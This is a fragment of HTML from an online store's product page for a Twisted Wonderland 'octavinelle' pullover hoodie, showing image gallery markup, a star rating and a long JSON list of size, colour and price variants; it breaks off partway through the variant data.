        <a href="https://twistedwonderland.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://twistedwonderland.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://twistedwonderland.store/collections/twisted-wonderland-cloth">Disney Twisted Wonderland Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://twistedwonderland.store/collections/twisted-wonderland-hoodies">Disney Twisted Wonderland Hoodies</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="394">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/788/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/788/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="788"
                     data-variants="394"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/793/conversions/ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/793/ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="793"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/801/conversions/raf750x1000075t10101001c5ca27c6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/801/raf750x1000075t10101001c5ca27c6.jpg"
                     data-fancybox="gallery"
                     data-media-id="801"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Disney Twisted Wonderland Hoodies - octavinelle Pullover Hoodie RB0301
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(8 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":15,"name":"Hoodies OPTION CHOICE","options":[{"id":16,"name":"2D Hoodie Type","label":"Type","values":[{"id":169,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;2dunisex.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:84158,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003E2dunisex.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E82.19 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":16}],"position":0},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":1},{"id":14,"name":"2D Hoodie Color","label":"Color","values":[{"id":453,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":14},{"id":107,"name":"Khaki","color":"#D8C0A7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":109,"name":"Light Pink","color":"#F5CFDD","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":110,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":111,"name":"Charcoal","color":"#3C3F46","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":112,"name":"Ash","color":"#C1C7C7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":113,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":114,"name":"Navy","color":"#15172F","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":14},{"id":116,"name":"Royal Blue","color":"#273c90","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":117,"name":"Tropical Blue","color":"#899AB4","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":118,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":119,"name":"Caronlina Blue","color":"#7c95cd","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":120,"name":"Haze Blue","color":"#646D74","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":121,"name":"Dark Chocolate","color":"#231B19","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":122,"name":"Maroon","color":"#550C17","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":123,"name":"Orange","color":"#B74706","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":124,"name":"Gold","color":"#ECB231","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":125,"name":"Beige","color":"#dbcbb2","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":126,"name":"Forest Green","color":"#2B4E3C","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":127,"name":"Irish Green","color":"#216342","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":128,"name":"Kiwi","color":"#58712D","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":129,"name":"Purple","color":"#422867","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":130,"name":"Red","color":"#A21435","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":132,"name":"Violet","color":"#A984B9","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":133,"name":"Dark Heather","color":"#444444","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":137,"name":"Heliconia","color":"#CE296D","image_src":null,"size_chart":null,"amount":null,"option_id":14}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8373,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[37,107,169],"options_map":{"4":37,"14":107,"16":169}},{"id":8374,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[38,107,169],"options_map":{"4":38,"14":107,"16":169}},{"id":8375,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[39,107,169],"options_map":{"4":39,"14":107,"16":169}},{"id":8376,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[40,107,169],"options_map":{"4":40,"14":107,"16":169}},{"id":8377,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[42,107,169],"options_map":{"4":42,"14":107,"16":169}},{"id":8378,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[43,107,169],"options_map":{"4":43,"14":107,"16":169}},{"id":8379,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[44,107,169],"options_map":{"4":44,"14":107,"16":169}},{"id":8380,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[45,107,169],"options_map":{"4":45,"14":107,"16":169}},{"id":8391,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[37,109,169],"options_map":{"4":37,"14":109,"16":169}},{"id":8392,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[38,109,169],"options_map":{"4":38,"14":109,"16":169}},{"id":8393,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[39,109,169],"options_map":{"4":39,"14":109,"16":169}},{"id":8394,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[40,109,169],"options_map":{"4":40,"14":109,"16":169}},{"id":8395,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[42,109,169],"options_map":{"4":42,"14":109,"16":169}},{"id":8396,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[43,109,169],"options_map":{"4":43,"14":109,"16":169}},{"id":8397,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[44,109,169],"options_map":{"4":44,"14":109,"16":169}},{"id":8398,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[45,109,169],"options_map":{"4":45,"14":109,"16":169}},{"id":8400,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[37,110,169],"options_map":{"4":37,"14":110,"16":169}},{"id":8401,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[38,110,169],"options_map":{"4":38,"14":110,"16":169}},{"id":8402,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[39,110,169],"options_map":{"4":39,"14":110,"16":169}},{"id":8403,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[40,110,169],"options_map":{"4":40,"14":110,"16":169}},{"id":8404,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[42,110,169],"options_map":{"4":42,"14":110,"16":169}},{"id":8405,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[43,110,169],"options_map":{"4":43,"14":110,"16":169}},{"id":8406,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[44,110,169],"options_map":{"4":44,"14":110,"16":169}},{"id":8407,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[45,110,169],"options_map":{"4":45,"14":110,"16":169}},{"id":8409,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[37,111,169],"options_map":{"4":37,"14":111,"16":169}},{"id":8410,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[38,111,169],"options_map":{"4":38,"14":111,"16":169}},{"id":8411,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[39,111,169],"options_map":{"4":39,"14":111,"16":169}},{"id":8412,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[40,111,169],"options_map":{"4":40,"14":111,"16":169}},{"id":8413,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[42,111,169],"options_map":{"4":42,"14":111,"16":169}},{"id":8414,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[43,111,169],"options_map":{"4":43,"14":111,"16":169}},{"id":8415,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[44,111,169],"options_map":{"4":44,"14":111,"16":169}},{"id":8416,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[45,111,169],"options_map":{"4":45,"14":111,"16":169}},{"id":8418,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[37,112,169],"options_map":{"4":37,"14":112,"16":169}},{"id":8419,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[38,112,169],"options_map":{"4":38,"14":112,"16":169}},{"id":8420,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[39,112,169],"options_map":{"4":39,"14":112,"16":169}},{"id":8421,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[40,112,169],"options_map":{"4":40,"14":112,"16":169}},{"id":8422,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[42,112,169],"options_map":{"4":42,"14":112,"16":169}},{"id":8423,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[43,112,169],"options_map":{"4":43,"14":112,"16":169}},{"id":8424,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[44,112,169],"options_map":{"4":44,"14":112,"16":169}},{"id":8425,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[45,112,169],"options_map":{"4":45,"14":112,"16":169}},{"id":8427,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[37,113,169],"options_map":{"4":37,"14":113,"16":169}},{"id":8428,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[38,113,169],"options_map":{"4":38,"14":113,"16":169}},{"id":8429,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[39,113,169],"options_map":{"4":39,"14":113,"16":169}},{"id":8430,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[40,113,169],"options_map":{"4":40,"14":113,"16":169}},{"id":8431,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[42,113,169],"options_map":{"4":42,"14":113,"16":169}},{"id":8432,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[43,113,169],"options_map":{"4":43,"14":113,"16":169}},{"id":8433,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[44,113,169],"options_map":{"4":44,"14":113,"16":169}},{"id":8434,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[45,113,169],"options_map":{"4":45,"14":113,"16":169}},{"id":8436,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[37,114,169],"options_map":{"4":37,"14":114,"16":169}},{"id":8437,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[38,114,169],"options_map":{"4":38,"14":114,"16":169}},{"id":8438,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[39,114,169],"options_map":{"4":39,"14":114,"16":169}},{"id":8439,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[40,114,169],"options_map":{"4":40,"14":114,"16":169}},{"id":8440,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[42,114,169],"options_map":{"4":42,"14":114,"16":169}},{"id":8441,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[43,114,169],"options_map":{"4":43,"14":114,"16":169}},{"id":8442,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[44,114,169],"options_map":{"4":44,"14":114,"16":169}},{"id":8443,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[45,114,169],"options_map":{"4":45,"14":114,"16":169}},{"id":8445,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[37,169],"options_map":{"4":37,"16":169}},{"id":8446,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[38,169],"options_map":{"4":38,"16":169}},{"id":8447,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.